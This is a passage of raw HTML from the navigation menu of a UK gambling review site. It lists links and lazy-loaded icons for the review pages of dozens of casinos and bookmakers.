src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130552/Icon-30.png' alt='Twin Casino'><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hallmark-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130559/Icon-29.png' alt='Hallmark Casino'><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bitstarz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130605/Icon-28.png' alt='Bitstarz Casino'><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genesis-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130612/Icon-27.png' alt='Genesis Casino'><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rizk-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130621/Icon-26.png' alt='Rizk Casino'><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/national-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130628/Icon-25.png' alt='National Casino'><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casumo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130635/Icon-24.png' alt='Casumo Casino'><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/boo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130644/Icon-22.png' alt='Boo Casino'><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130648/Icon-21.png' alt='777 Casino'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130701/Icon-17.png' alt='Gaming Club Casino'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130725/Icon-16.png' alt='Wildz Casino'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130710/Icon-15.png' alt='Casino Action'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07131038/Icon-14-1.png' alt='Playamo Casino'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130715/Icon-13.png' alt='Casino Tropez'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130738/Icon-10.png' alt='Woo Casino'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130746/Icon-9.png' alt='Pokerstars Casino'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130802/Icon-8.png' alt='Ruby Fortune Casino'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130757/Icon-2.png' alt='Casino Days'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130809/Icon-1.png' alt='Party Casino'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/11122343/Icon-3.png' alt='Butlers Bingo'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/10162622/Icon-2.png' alt='32Red casino'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/03142314/GRO0001_RESPONSIVE_LOGO_FINAL-05-main-logo-a-_1_.svg' alt='Grosvenor casino'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rollbit/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/08/29110252/Icon.png' alt='Rollbit'><span>Rollbit</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/luckland/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/20150621/Icon11.svg' alt='Luckland'><span>Luckland</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19150541/Icon9.svg' alt='Betbull'><span>Betbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/kwiff/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19144719/Icon8.svg' alt='Kwiff'><span>Kwiff</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betduel/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19141005/Icon6.svg' alt='Betduel'><span>Betduel</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/monster-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/06142321/Icon4.svg' alt='Monster Casino'><span>Monster Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/zetbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05154200/Icon3.svg' alt='Zetbet'><span>Zetbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/kingjcasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05151807/Icon2.svg' alt='Kingjcasino'><span>Kingjcasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fitzdares/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05143409/Icon1.svg' alt='Fitzdares'><span>Fitzdares</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betzone/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/04154041/Icon.svg' alt='Betzone'><span>Betzone</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/luckster/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/27134818/Icon4.svg' alt='Luckster'><span>Luckster</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/livescore-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet '><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tote/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23121653/Icon2.svg' alt='Tote'><span>Tote</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tebwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/21122617/icon1.svg' alt='Tebwin'><span>Tebwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bookmaker-xyz/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/07115803/Icon.png' alt='bookmaker.XYZ'><span>bookmaker.XYZ</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mr-mega/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/06153121/Icon.jpg' alt='Mr.Mega'><span>Mr.Mega</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mobile-wins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mustardbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25162334/Icon23.png' alt='Mustardbet'><span>Mustardbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ruby-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betonaces/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12115127/Icon9.png' alt='BetOnAces'><span>BetOnAces</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spacecasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' 